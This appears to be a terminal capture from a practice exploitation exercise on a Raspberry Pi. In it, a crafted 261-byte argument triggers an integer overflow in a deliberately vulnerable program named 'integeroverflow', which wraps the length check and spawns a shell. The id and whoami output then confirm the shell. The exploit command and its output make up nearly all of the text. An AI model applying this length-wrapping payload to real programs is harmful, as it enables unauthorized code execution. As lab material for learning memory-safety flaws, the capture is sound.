 pi@raspberrypi:~/asm/integeroverflow $ ./integeroverflow $(python -c 'print "A" * 12 + "BBBB" + "A" * (261-12-4)')
Welcome ...Try getting a shell
Length of your input is:5
You won
Congrats You win you got a shell :)
$ id
uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29(audio),44(video),46(plugdev),60(games),100(
users),101(input),108(netdev),997(gpio),998(i2c),999(spi)
$ whoami
pi
$